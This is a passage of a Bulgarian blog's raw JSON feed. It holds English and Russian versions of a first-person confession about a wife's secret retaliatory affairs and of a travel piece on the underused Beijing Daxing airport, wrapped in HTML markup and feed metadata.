me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 